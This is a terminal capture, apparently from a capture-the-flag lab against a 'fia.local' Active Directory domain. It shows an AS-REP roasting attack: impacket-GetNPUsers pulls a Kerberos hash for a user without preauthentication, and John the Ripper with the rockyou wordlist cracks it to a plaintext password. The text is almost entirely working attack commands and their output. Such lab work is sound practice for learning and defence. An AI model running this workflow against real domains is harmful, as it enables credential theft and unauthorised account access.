 ~/ctf/fia ✔ took ⌛ 4s at 22:38:36
impacket-GetNPUsers fia.local/ -no-pass -usersfile valid_usernames
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
$krb5asrep$23$m.verstappen@FIA.LOCAL:ce3e3bc195cf7d0122dddc9d5057fcba$de3009d8da89eb8364bbc9d0e6c6285e33a86bb07348f4fec40c5086268e108d04fe7a5b3a056e8bcabc9ddde42129d8bedb903fea075a204dba08106430b637d1f7538ec1b76efeeed86c67f4cbce8862a4
5aa5d8067148453ca044531346f2fa4219c334b9b7a98d5f77e889ff8812c3304d8d8466e8f465c3676bae2a8307966d2d55ebb4b2197de9e4bf01cfab41572eefa3d8c3301bef098c39b7170e09ed62891b8a6748c494f972472be2eae4bb1986ffed59f7192d9bfaa94b3fe8c06842739d406961
f8dccef48e31a8992ff00cb60ae43bfb2f4e972f7c829b064053be023da737
[-] User l.hamilton doesn't have UF_DONT_REQUIRE_PREAUTH set
~/ctf/fia ✔ at 22:38:57
nano hash
~/ctf/fia ✔ at 22:39:23
john hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Jasmine1         ($krb5asrep$23$m.verstappen@FIA.LOCAL)
1g 0:00:00:00 DONE (2021-12-11 22:39) 33.33g/s 819200p/s 819200c/s 819200C/s tajmahal..280789
Use the "--show" option to display all of the cracked passwords reliably
Session completed
~/ctf/fia ✔ at 22:39:34
❐ fia ↑ 17m 1 zsh 2 smb_enum ↗ | 22:39 | 11 Dec shroudri kali
shroudri 192.168.0.17 I II III IV V VI VII VIII IX X 192.168.0.26 Muted 1001 MB 2% 10:39 PM